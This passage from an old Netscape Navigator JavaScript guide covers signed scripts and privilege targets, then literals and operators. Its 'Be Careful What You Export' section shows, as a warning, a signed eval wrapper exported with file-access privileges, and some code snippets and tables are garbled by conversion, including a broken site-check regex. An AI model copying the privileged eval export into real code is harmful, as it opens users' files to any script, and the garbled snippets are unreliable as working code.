Event handler scripts do not directly specify the ARCHIVE. Instead, the handler must be preceded by a script containing ARCHIVE. For example:

```
<SCRIPT ARCHIVE="myArchive.jar" ID="a">
...
</SCRIPT>
```

```
<FORM>
<INPUT TYPE="button" VALUE="OK" 
   onClick="alert('A signed script')" ID="b"> 
</FORM
```
Unless you use more than one JAR file, you need only specify the file once. Include the ARCHIVE tag in the first script on the HTML page and the remaining scripts on the page use the same file. For example:

```
<SCRIPT ARCHIVE="myArchive.jar" ID="a"> 
document.write("This script is signed."); 
</SCRIPT>
<SCRIPT ID="b"> 
document.write("This script is signed too.");
</SCRIPT>
```
#### **ID Attribute**

Signed inline and event handler scripts require the ID attribute. The value of this attribute is a string that relates the script to its signature in the JAR file. The ID must be unique within a JAR file.

When a tag contains more than one event handler script, you only need one ID. The entire tag is signed as one piece.

In the following example, the first three scripts use the same JAR file. The third script accesses a JavaScript file so it doesn't use the ID tag. The fourth script uses a different JAR file, and its ID of "a" is unique to that file.

```
<HTML>
<SCRIPT ARCHIVE="firstArchive.jar" ID="a"> 
document.write("This is a signed script.");
</SCRIPT>
<BODY
   onLoad="alert('A signed script using firstArchive.jar')"
   onLoad="alert('One ID needed for these event handler scripts')"
  ID="b">
<SCRIPT SRC="myJavaScript.js">
</SCRIPT>
<LAYER>
<SCRIPT ARCHIVE="secondArchive.jar" ID="a"> 
document.write("This script uses the secondArchive.jar file.");
</SCRIPT>
</LAYER>
```
</BODY> </HTML>

# **Using Expanded Privileges**

As with Java signed objects, signed scripts use calls to Netscape's Java security classes to request expanded privileges. The Java classes are explained in *Java Capabilities API*.

In the simplest case, you add one line of code asking permission to access a particular target representing the resource you want to access. (See ["Targets" on](#page-118-0)  [page 119](#page-118-0) for more information.) For example:

```
netscape.security.PrivilegeManager.enablePrivilege("UniversalSendMail")
```
When the script calls this function, the signature is verified, and if the signature is valid, expanded privileges can be granted. If necessary, a dialog displays information about the application's author, and gives the user the option to grant or deny expanded privileges.

Privileges are granted only in the scope of the requesting function and only after the request has been granted in that function. This scope includes any functions called by the requesting function. When the script leaves the requesting function, privileges no longer apply.

The following example demonstrates this by printing:

7: disabled 5: disabled 2: disabled 3: enabled 1: enabled 4: enabled 6: disabled 8: disabled

Function g requests expanded privileges, and only the commands and functions called after the request and within function g are granted privileges.

```
<SCRIPT ARCHIVE="ckHistory.jar" ID="a">
function printEnabled(i) {
   if (history[0] == "") {
     document.write(i + ": disabled<BR>");
   } else {
     document.write(i + ": enabled<BR>");
```

```
}
}
function f() {
   printEnabled(1); 
}
function g() {
   printEnabled(2);
   netscape.security.PrivilegeManager.enablePrivilege(
      "UniversalBrowserRead");
   printEnabled(3);
   f();
   printEnabled(4); 
}
function h() {
   printEnabled(5);
   g(); 
   printEnabled(6); 
}
printEnabled(7); 
h();
printEnabled(8);
</SCRIPT>
```
#### **Targets**

The types of information you can access are called targets. These are listed below.





For a complete list of targets, see *Netscape System Targets*<sup>1</sup> .

#### **JavaScript Features Requiring Privileges**

This section lists the JavaScript features that require expanded privileges and the target used to access each feature. Unsigned scripts cannot use any of these features, unless the end user has enabled codebase principals.

- Setting a file upload widget requires UniversalFileRead.
- Submitting a form to a mailto: or news: URL requires UniversalSendMail.
- Using an about: URL other than about: blank requires UniversalBrowserRead.
- event object: Setting any property requires UniversalBrowserWrite.
- DragDrop event: Getting the value of the data property requires UniversalBrowserRead.
- history object: Getting the value of any property requires UniversalBrowserRead.
- navigator object:
	- Getting the value of a preference using the preference method requires UniversalPreferencesRead.
	- Setting the value of a preference using the preference method requires UniversalPreferencesWrite.

<sup>1.</sup> http://developer.netscape.com/library/documentation/signedobj/targets/index.htm



— Setting the properties in the following table under the indicated circumstances:



#### **Example**

The following script includes a button, that, when clicked, displays an alert dialog containing part of the URL history of the browser. To work properly, the script must be signed.

```
<SCRIPT ARCHIVE="myArchive.jar" ID="a">
function getHistory(i) {
   //Attempt to access privileged information 
   return history[i]; 
}
function getImmediateHistory() {
   //Request privilege
  netscape.security.PrivilegeManager.enablePrivilege(
      "UniversalBrowserRead"); 
   return getHistory(1); 
}
</SCRIPT> 
...
<INPUT TYPE="button" onClick="alert(getImmediateHistory());" ID="b">
```
# **Writing the Script**

This section describes special considerations for writing signed scripts. For more tips on writing your scripts, see Danny Goodman's *View Source*<sup>1</sup> article, *Applying Signed Scripts*. 2

#### **Capturing Events from Other Locations**

If a window with frames needs to capture events in pages loaded from different locations (servers), use the enableExternalCapture method in a signed script requesting UniversalBrowserWrite privileges. Use this method before calling the captureEvents method. For example, with the following code the window can capture all Click events that occur across its frames.

```
<SCRIPT ARCHIVE="myArchive.jar" ID="archive">
...
function captureClicks() {
  netscape.security.PrivilegeManager.enablePrivilege("UniversalBrowserWrite"); 
  enableExternalCapture();
```
- 1. http://developer.netscape.com/news/viewsource/index.html
- 2. http://developer.netscape.com/news/viewsource/goodman\_sscripts.html

```
captureEvents(Event.CLICK);
   ...
}
...
</SCRIPT>
```
#### **Isolating an Unsigned Layer within a Signed Container**

To create an unsigned layer within a signed container, you need to perform some additional steps to make scripts in the unsigned layer work properly.

- You must set the <u>parent</u> property of the layer object to null so that variable lookups performed by the script in the unsigned layer do not follow the parent chain up to the window object and attempt to access the window object's properties, which are protected by the container check.
- Because the standard objects (String, Array, Date, and so on) are defined in the window object and not normally in the layer, you must call the initStandardObjects method of the layer object. This creates copies of the standard objects in the layer's scope.

#### **International Characters in Signed Scripts**

When used in scripts, international characters can appear in string constants and in comments. JavaScript keywords and variables cannot include special international characters.

Scripts that include international characters cannot be signed because the process of transforming the characters to the local character set invalidates the signature. To work around this limitation:

- Escape the international characters ( $v_{\alpha}$ , and so on).
- Put the data containing the international characters in a hidden form element, and access the form element through the signed script.
- Separate signed and unsigned scripts into different layers, and use the international characters in the unsigned scripts.
- Remove comments that include international characters.

There is no restriction on international characters the HTML surrounding the signed scripts.

#### <span id="page-123-0"></span>**Importing and Exporting Functions**

You might want to provide interfaces to call into secure containers (windows and layers). To do so, you use the import and export statements. Exporting a function name makes it available to be imported by scripts outside the container without being subject to a container test.

You can only import and export functions, either top-level functions (associated with a window object) or methods of some other object. You cannot import or export entire objects or properties that aren't functions.

Importing a function into your scope creates a new function of the same name as the imported function. Calling that function calls the corresponding function from the secure container.

To use import and export, you must explicitly set the LANGUAGE attribute of the SCRIPT tag to "JavaScript1.2".

In the signed script that defines a function you want to let other scripts access, use the export statement. The syntax of this statement is:

```
exportStmt ::= export exprList
exprList ::= expr \mid expr, exprList
```
where each *expr* must resolve to the name of a function. The export statement marks each function as importable.

In the script in which you want to import that function, use the import statement. The syntax of this statement is:

```
importStmt ::= import importList
importList ::= importElem | importElem, importList
importElem ::= expr.funName | expr.*
```
Executing import *expr.funName* evaluates *expr* and then imports the *funName* function of that object into the current scope. It is an error if *expr* does not evaluate to an object, if there is no function named *funName*, or if the function exists but has not been marked as importable. Executing import *expr*.\* imports all importable functions of *expr*.

#### **Example**

The following example has three pages in a frameset. The file containerAccess.html defines the frameset and calls a user function when the frameset is loaded. One page, secureContainer.html, has signed scripts and exports a function. The other page, access.html, imports the exported function and calls it.

While this example exports a function that does not enable or require expanded privileges, you can export functions that do enable privileges. If you do so, you should be very careful to not inadvertently allow access to an attacker. For more information, see ["Be Careful What You Export" on page 126](#page-125-0).

The file containerAccess.html contains this code:

```
<HTML>
<FRAMESET NAME=myframes ROWS="50%,*" onLoad="inner.myOnLoad()">
<FRAME NAME=inner SRC="access.html">
<FRAME NAME=secureContainer SRC="secureContainer.html">
</FRAMESET>
</HTML>
```
The file secureContainer.html contains this code:

```
<HTML>
This page defines a variable and two functions. 
Only one function, publicFunction, is exported.
<BR>
<SCRIPT ARCHIVE="secureContainer.jar" LANGUAGE="JavaScript1.2" ID="a">
function privateFunction() {
  return 7;
}
var privateVariable = 23;
function publicFunction() {
   return 34;
}
export publicFunction;
netscape.security.PrivilegeManager.enablePrivilege(
   "UniversalBrowserRead");
document.write("This page is at " + history[0]);
// Privileges revert automatically when the script terminates.
</SCRIPT>
</HTML>
```
<span id="page-125-0"></span>The file access.html contains this code:

```
<HTML>
This page attempts to access an exported function from a signed
container. The access should succeed.
<SCRIPT LANGUAGE="JavaScript1.2">
function myOnLoad() {
   var ctnr = top.frames.secureContainer;
   import ctnr.publicFunction;
   alert("value is " + publicFunction());
}
</SCRIPT>
</HTML>
```
#### **Hints for Writing Secure JavaScript**

#### **Check the Location of the Script**

If you have signed scripts in pages you have posted to your site, it is possible to copy the JAR file from your site and post it on another site. As long as the signed scripts themselves are not altered, the scripts will continue to operate under your signature. (See ["Debugging Invalid Hash Errors" on page 130](#page-129-0) for one exception to this rule.)

If you wish to prevent this, you can force your scripts to work only from your site.

```
<SCRIPT ARCHIVE="siteSpecific.jar" ID="a" LANGUAGE="JavaScript1.2">
if (document.URL.match//'http://\www.company.com\}/') {
   netscape.security.PrivilegeManager.enablePrivilege(...);
   // Do your stuff
}
</SCRIPT>
```
Then if the JAR file and script are copied to another site, they no longer work. If the person who copies the script alters it to bypass the check on the source of the script, the signature is invalidated.

#### **Be Careful What You Export**

When you export functions from your signed script, you are in effect transferring any trust the user has placed in you to any script that calls your functions. This means you have a responsibility to ensure that you are not

exporting interfaces that can be used in ways you do not want. For example, the following program exports a call to eval that can operate under expanded privileges.

```
<SCRIPT ARCHIVE="duh.jar" ID="a">
function myEval(s) {
   netscape.security.PrivilegeManager.enablePrivilege(
      "UniversalFileAccess");
  return eval(s);
}
export myEval; // Don't do this!!!!
</SCRIPT>
```
Now any other script can import myEval and read and write any file on the user's hard disk using trust the user has granted to you.

#### **Minimize the Trusted Code Base**

In security parlance, the **trusted code base** (TCB) is the set of code that has privileges to perform restricted actions. One way to improve security is reduce the size of the TCB, which then gives fewer points for attack or opportunities for mistakes.

For example, the following code, if executed in a signed script with the user's approval, opens a new window containing the history of the browser:

```
<SCRIPT ARCHIVE="historyWin.jar" ID="a">
netscape.security.PrivilegeManager.enablePrivilege(
   "UniversalBrowserAccess");
var win = window.open();
for (var i=0; i < history.length; i++) {
   win.document.writeln(history[i] + "<BR>");
}
win.close();
</SCRIPT>
```
The TCB in this instance is the entire script because privileges are acquired at the beginning and never reverted. You could reduce the TCB by rewriting the program as follows:

```
<SCRIPT ARCHIVE="historyWin.jar" ID="a">
var win = window.open();
netscape.security.PrivilegeManager.enablePrivilege(
   "UniversalBrowserAccess");
for (var i=0; i < history.length; i++) {
   win.document.writeln(history[i] + "<BR>");
}
netscape.security.PrivilegeManager.revertPrivilege(
```

```
"UniversalBrowserAccess");
win.close();
</SCRIPT>
```
With this change, the TCB becomes only the loop containing the accesses to the history property. You could avoid the extra call into Java to revert the privilege by introducing a function:

```
<SCRIPT ARCHIVE="historyWin.jar" ID="a">
function writeArray() {
   netscape.security.PrivilegeManager.enablePrivilege(
      "UniversalBrowserAccess");
   for (var i=0; i < history.length; i++) {
      win.document.writeln(history[i] + "<BR>");
   }
}
var win = window.open();
writeArray();
win.close();
</SCRIPT>
```
The privileges are automatically reverted when writeArray returns, so you don't have to do so explicitly.

#### **Use the Minimal Capability Required for the Task**

Another way of reducing your exposure to exploits or mistakes is by only using the minimal capability required to perform the given access. For example, the previous code requested UniversalBrowserAccess, which is a macro target containing both UniversalBrowserRead and UniversalBrowserWrite. Only UniversalBrowserRead is required to read the elements of the history array, so you could rewrite the above code more securely:

```
<SCRIPT ARCHIVE="historyWin.jar" ID="a">
function writeArray() {
   netscape.security.PrivilegeManager.enablePrivilege(
      "UniversalBrowserRead");
   for (var i=0; i < history.length; i++) {
      win.document.writeln(history[i] + "<BR>");
   }
}
var win = window.open();
writeArray();
win.close();
</SCRIPT>
```
# <span id="page-128-0"></span>**Signing Scripts**

During development of a script you'll eventually sign, you can use codebase principals for testing, as described in ["Codebase Principals" on page 111](#page-110-0). Once you've finished modifying the script, you need to sign it.

For any script to be granted expanded privileges, all scripts on the same HTML page or layer must be signed. If you use layers, you can have both signed and unsigned scripts as long as you keep them in separate layers. For more information, see ["Using Signed Scripts in Navigator 4.0" on page 109.](#page-108-0)

You can sign JavaScript files (accessed with the SRC attribute of the SCRIPT tag), inline scripts, event handler scripts, and JavaScript entities. You cannot sign javascript: URLs. Before you sign the script, be sure you've properly identified it, as described in ["Identifying Signed Scripts" on page 116](#page-115-0).

#### **Using Page Signer**

Use Page Signer to sign scripts. Page Signer is a Perl script (signPages) that uses Zigbert to sign your scripts and package the digital signature and related information in a JAR file.

The signPages script extracts scripts from HTML files, signs them, and places their digital signatures in the archive specified by the ARCHIVE attribute in the SCRIPT tag from the HTML files. It also takes care of copying external JavaScript files loaded by the SRC attribute of the SCRIPT tag. The SCRIPT tags in the HTML pages can specify more than one JAR file; if so, signPages creates as many JAR files as it needs.

For more information on using these tools, see *Zigbert User's Guide*<sup>1</sup> .

## **After Signing**

Once you've signed a script, any time you change it you must resign it. For JavaScript files, this means you cannot change anything in the file. For inline scripts, you cannot change anything between the initial <SCRIPT ...> and the closing </SCRIPT>. For event handlers and JavaScript entities, you cannot change anything at all in the tag that includes the handler or entity.

A change can be as simple as adding or removing whitespace in the script.

<sup>1.</sup> http://developer.netscape.com/library/documentation/signedobj/zigbert/index.htm

<span id="page-129-0"></span>Changes to a signed script's byte stream invalidate the script's signature. This includes moving the HTML page between platforms that have different representations of text. For example, moving an HTML page from a Windows server to a UNIX server changes the byte stream and invalidates the signature. (This doesn't affect viewing pages from multiple platforms.) To avoid this, you can move the page in binary mode. Note that doing so changes the appearance of the page in your text editor but not in the browser.

Although you cannot make changes to the script, you can make changes to the surrounding information in the HTML file. You can even copy a signed script from one file to another, as long as you make sure you change nothing within the script.

# **Troubleshooting Signed Scripts**

#### **Errors on the Java Console**

Be sure to check the Java console for errors if your signed scripts do not function as expected. You may see errors such as the following:

```
# Error: Invalid Hash of this JAR entry (-7882)
# jar file: C:\Program Files\Netscape\Users\norris\cache\MVI9CF1F.JAR
# path: 1
```
The path value printed for signed JavaScript is either the value of the ID attribute or the SRC attribute of the tag that supplied the script.

#### **Debugging Invalid Hash Errors**

Invalid hash errors occur if the script has changed from when it was signed. The most common cause of this problem is that the scripts have been moved from one platform to another with a text transfer rather than a binary transfer. Because line separator characters can differ from platform to platform, the hash could change from when the script was originally signed.

One good way to debug this sort of problem is to use the -s option to signPages, which will save the inline scripts in the JAR file. You can then unpack the jar file when you get the hash errors and compare it to the HTML file to track down the source of the problems. For information on signPages, see *Zigbert User's Guide*<sup>1</sup> .

#### **"User did not grant privilege" Exception or Unsigned Script Dialog**

Depending on whether or not you have enabled codebase principals, you see different behavior if a script attempts to enable privileges when it isn't signed or when its principals have been downgraded due to mixing.

If you have not enabled codebase principals and a script attempts to enable privileges for an unsigned script, it gets an exception from Java that the "user did not grant privilege". If you did enable codebase principals, you will see a Java security dialog that asking for permissions for the unsigned code.

This behavior is caused by either an error in verifying the certificate principals (which will cause an error to be printed to the Java console; see ["Errors on the](#page-129-0)  [Java Console" on page 130](#page-129-0)), or by mixing signed and unsigned scripts. There are many possible sources of unsigned scripts. In particular, because there is no way to sign Javascript: URLs or dynamically generated scripts, using them causes the downgrading of principals.

<sup>1.</sup> http://developer.netscape.com/library/documentation/signedobj/zigbert/index.htm

Using Signed Scripts in Navigator 4.0



#### *Chapter 8* [Values, Variables, and Literals](#page-134-0)

[This chapter discusses values that JavaScript recognizes and describes the fundamental](#page-134-0)  [building blocks of JavaScript expressions: variables and literals.](#page-134-0)

#### *Chapter 9* [Expressions and Operators](#page-140-0)

This chapter describes JavaScript expressions and operators, including assignment, [comparison, arithmetic, bitwise, logical, string, and special operators. It also describes](#page-140-0)  [regular expressions.](#page-140-0)

#### *Chapter 10* [Object Model](#page-166-0)

[This chapter describes how to use objects, properties, functions, and methods, and how to](#page-166-0)  [create your own objects.](#page-166-0)

#### *Chapter 11* [Predefined Core Objects and Functions](#page-178-0)

Several objects are predefined in core JavaScript and can be used in either client-side or [server-side scripts. These objects are in addition to objects defined for server-side JavaScript](#page-178-0)  and Navigator objects introduced in Chapter 3, "Using Navigator Objects." A handful of [predefined functions can also be used in both client and server scripts.](#page-178-0)

#### *Chapter 12* [Overview of JavaScript Statements](#page-196-0)

[JavaScript supports a compact set of statements that you can use to incorporate a great deal](#page-196-0)  [of interactivity in Web pages. This chapter provides an overview of these statements.](#page-196-0)

# 8

# <span id="page-134-0"></span>**Values, Variables, and Literals**

This chapter discusses values that JavaScript recognizes and describes the fundamental building blocks of JavaScript expressions: variables and literals.

# **Values**

JavaScript recognizes the following types of values:

- Numbers, such as 42 or 3.14159
- Logical (Boolean) values, either true or false
- Strings, such as "Howdy!"
- null, a special keyword denoting a null value
- **Note** Because JavaScript is case sensitive, null is not the same as Null, NULL, or any other variant.

This relatively small set of types of values, or *data types*, enables you to perform useful functions with your applications. There is no explicit distinction between integer and real-valued numbers. Nor is there an explicit date data type in Navigator. However, you can use the Date object and its methods to handle dates.

Objects and functions are the other fundamental elements in the language. You can think of objects as named containers for values, and functions as procedures that your application can perform.

## **Data Type Conversion**

JavaScript is a loosely typed language. That means you do not have to specify the data type of a variable when you declare it, and data types are converted automatically as needed during script execution. So, for example, you could define a variable as follows:

```
var answer = 42
```
And later, you could assign the same variable a string value, for example,

```
answer = "Thanks for all the fish..."
```
Because JavaScript is loosely typed, this assignment does not cause an error message.

In expressions involving numeric and string values, JavaScript converts the numeric values to strings. For example, consider the following statements:

```
x = "The answer is " + 42"y = 42 + " is the answer."
```
The first statement returns the string "The answer is 42." The second statement returns the string "42 is the answer."

## **Variables**

You use variables as symbolic names for values in your application. You give variables names by which you refer to them and which must conform to certain rules.

A JavaScript identifier, or *name*, must start with a letter or underscore (""); subsequent characters can also be digits (0-9). Because JavaScript is case sensitive, letters include the characters "A" through "Z" (uppercase) and the characters "a" through "z" (lowercase).

Some examples of legal names are Number\_hits, temp99, and \_name.

# **Variable Scope**

You can declare a variable in two ways:

- By simply assigning it a value; for example,  $x = 42$
- With the keyword var; for example, var  $x = 42$

When you set a variable identifier by assignment outside of a function, it is called a *global* variable, because it is available everywhere in the current document. When you declare a variable within a function, it is called a *local* variable, because it is available only within the function.

Using var to declare a global variable is optional. However, you must use var to declare a variable inside a function.

You can access global variables declared in one window or frame from another window or frame by specifying the window or frame name. For example, if a variable called phoneNumber is declared in a FRAMESET document, you can refer to this variable from a child frame as parent.phoneNumber.

For information on using variables across frames and windows, see [Chapter 4,](#page-64-0)  ["Using Windows and Frames."](#page-64-0)

# **Literals**

You use literals to represent values in JavaScript. These are fixed values, not variables, that you *literally* provide in your script.

# **Integers**

Integers can be expressed in decimal (base 10), hexadecimal (base 16), and octal (base 8). A decimal integer literal consists of a sequence of digits without a leading 0 (zero). A leading 0 (zero) on an integer literal indicates it is in octal; a leading 0x (or 0X) indicates hexadecimal. Hexadecimal integers can include digits (0-9) and the letters a-f and A-F. Octal integers can include only the digits  $0 - 7$ .

Some examples of integer literals are: 42 0xFFF, and -345.

# **Floating-Point Literals**

A floating-point literal can have the following parts:

- a decimal integer
- a decimal point  $(\lq$ .")
- a fraction (another decimal number)
- an exponent
- a type suffix

The exponent part is an "e" or "E" followed by an integer, which can be signed (preceded by "+" or "-"). A floating-point literal must have at least one digit and either a decimal point or "e" (or "E").

Some examples of floating-point literals are 3.1415, -3.1E12, .1e12, and 2E-12

# **Boolean Literals**

The Boolean type has two literal values: true and false.

# **String Literals**

A string literal is zero or more characters enclosed in double (") or single (') quotation marks. A string must be delimited by quotation marks of the same type; that is, either both single quotation marks or both double quotation marks. The following are examples of string literals:

- "blah"
- 'blah'
- "1234"
- "one line \n another line"

In addition to ordinary characters, you can also include special characters in strings, as shown in the last example in the preceding list. Table 8.1 lists the special characters that you can use in JavaScript strings.

Table 8.1 JavaScript special characters

| Character | Meaning             |
|-----------|---------------------|
| \b        | backspace           |
| \f        | form feed           |
| \n        | new line            |
| \r        | carriage return     |
| \t        | tab                 |
| ハ         | backslash character |

#### **Escaping Characters**

For characters not listed in Table 8.1, a preceding backslash is ignored, with the exception of a quotation mark and the backslash character itself.

You can insert a quotation mark inside a string by preceding it with a backslash. This is known as *escaping* the quotation mark. For example,

var quote = "He read \"The Cremation of Sam McGee\" by R.W. Service." document.write(quote)

The result of this would be

He read "The Cremation of Sam McGee" by R.W. Service.

To include a literal backslash inside a string, you must escape the backslash character. For example, to assign the file path  $c:\temp$  to a string, use the following:

var home =  $"c:\\\temp"$ 

Literals

9

# <span id="page-140-0"></span>**Expressions and Operators**

This chapter describes JavaScript expressions and operators, including assignment, comparison, arithmetic, bitwise, logical, string, and special operators. It also describes regular expressions.

# **Expressions**

An *expression* is any valid set of literals, variables, operators, and expressions that evaluates to a single value; the value can be a number, a string, or a logical value.

Conceptually, there are two types of expressions: those that assign a value to a variable, and those that simply have a value. For example, the expression  $x = 7$  is an expression that assigns x the value seven. This expression itself evaluates to seven. Such expressions use *assignment operators.* On the other hand, the expression  $3 + 4$  simply evaluates to seven; it does not perform an assignment. The operators used in such expressions are referred to simply as *operators*.

JavaScript has the following types of expressions:

- Arithmetic: evaluates to a number, for example 3.14159
- String: evaluates to a character string, for example, "Fred" or "234"

• Logical: evaluates to true or false

The special keyword null denotes a null value. In contrast, variables that have not been assigned a value are *undefined* and cause a runtime error if used as numbers or as numeric variables. Array elements that have not been assigned a value, however, evaluate to false. For example, the following code executes the function myFunction because the array element is not defined:

```
myArray=new Array()
if (!myArray["notThere"])
  myFunction()
```
# **Operators**

JavaScript has assignment, comparison, arithmetic, bitwise, logical, string, and special operators. This section describes the operators and contains information about operator precedence.

JavaScript has both *binary* and *unary* operators. A binary operator requires two operands, one before the operator and one after the operator:

operand1 operator operand2

For example,  $3+4$  or  $x*y$ .

A unary operator requires a single operand, either before or after the operator:

operator operand

or

operand operator

For example,  $x++$  or  $++x$ .

In addition, JavaScript has one ternary operator, the conditional operator. A ternary operator requires three operands.

# **Assignment Operators**

An assignment operator assigns a value to its left operand based on the value of its right operand. The basic assignment operator is equal (=), which assigns the value of its right operand to its left operand. That is,  $x = y$  assigns the value of y to x.

The other assignment operators are shorthand for standard operations, as shown in Table 9.1.

| Shorthand operator     | Meaning               |
|------------------------|-----------------------|
| $x \leftarrow + = y$   | $x = x + y$           |
| $x = y$                | $x = x - y$           |
| $x * = y$              | $x = x * y$           |
| $x \neq y$             | $x = x / y$           |
| $x \approx = y$        | x = x % y             |
| $x \leq x = y$         | $x = x \ll y$         |
| $x \rightarrow = y$    | $x = x \rightarrow y$ |
| $x \rightarrow >> = y$ | $x = x \gg y$         |
| $x \&= y$              | $x = x & y$           |
| $x^* = y$              | $x = x^{\prime}$ y    |
| $x \mid = y$           | $x = x \mid y$        |

Table 9.1 Assignment operators

# **Comparison Operators**

A comparison operator compares its operands and returns a logical value based on whether the comparison is true or not. The operands can be numerical or string values. When used on string values, the comparisons are based on the standard lexicographical ordering. They are described in [Table 9.2.](#page-143-0)

<span id="page-143-0"></span>Table 9.2 Comparison operators

| Operator                     | Description                                                                | Examples returning true <sup>a</sup> |
|------------------------------|----------------------------------------------------------------------------|--------------------------------------|
| Equal $(==)$                 | Returns true if the operands are equal.                                    | $3 == var1$                          |
| Not equal $(!=)$             | Returns true if the operands are not equal.                                | $var1 := 4$                          |
| Greater than $($             | Returns true if left operand is greater than right<br>operand.             | var2 > var1                          |
